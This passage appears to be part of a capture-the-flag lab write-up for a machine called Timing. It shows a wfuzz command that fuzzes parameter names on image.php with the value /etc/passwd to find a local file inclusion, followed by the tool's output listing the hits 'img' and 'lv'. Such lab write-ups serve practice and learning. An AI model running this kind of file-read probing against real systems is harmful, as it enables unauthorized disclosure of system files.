 (daton㉿backbox)-[~/Documentos/Timing/recon]
└─$ wfuzz -c -w /opt/SecLists/Discovery/Web-Content/common.txt --hc 404 --hw 0 http://10.10.11.135/image.php?FUZZ=/etc
/passwd | tee wfuzz-imagen.php-variable.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.11.135/image.php?FUZZ=/etc/passwd
Total requests: 4711
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000002169:   200        0 L      3 W      25 Ch       "img"
000002540:   200        0 L      0 W      0 Ch        "lv"